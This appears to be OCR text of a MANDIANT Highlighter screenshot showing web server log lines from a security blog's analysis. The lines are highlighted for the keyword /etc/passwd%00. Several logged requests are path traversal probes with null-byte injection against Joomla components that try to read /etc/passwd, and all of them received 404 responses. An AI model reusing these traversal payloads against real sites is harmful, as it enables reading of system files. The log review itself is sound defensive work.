 MANDIANT Highlighter 1.1.3 - holisticinfosec.org-Aug-2011.log
File Help Keyword: /etc/passwd%00 Cumulative Case Insensitive Highlight
45636 GET /modules/mod_spo/email_sender.php?also_email_to=sample@email.tst&spo_f_email[0]=sample@email
46331 GET /modules/mod_spo/email_sender.php?also_email_to=sample@email.tst&spo_f_email[0]=sample@email
57686 ET /index.php?option=com_joomtouch&controller=../../etc/passwd%00 HTTP/1.0" 404 6836 "-" "Mozill
59073 "GET /index.php?option=com_joomtouch&controller=../../etc/passwd%00 HTTP/1.0" 404 6852 "-" "Mozi
65594 "GET /modules/mod_spo/email_sender.php?also_email_to=sample@email.tst&spo_f_email[0]=sample@emai
66253 "GET /modules/mod_spo/email_sender.php?also_email_to=sample@email.tst&spo_f_email[0]=sample@emai
76520 "GET /index.php?option=com_gcalendar&controller=../../../../../etc/passwd%00 HTTP/1.0" 404 6868
79108 "GET /index.php?option=com_gcalendar&controller=../../../../../etc/passwd%00 HTTP/1.0" 404 6836
86919 "GET /index.php?option=com_alphauserpoints&view=../../../../../etc/passwd%00 HTTP/1.0" 404 6852
92220 "GET /index.php?option=com_alphauserpoints&view=../../../../../etc/passwd%00 HTTP/1.0" 404 6868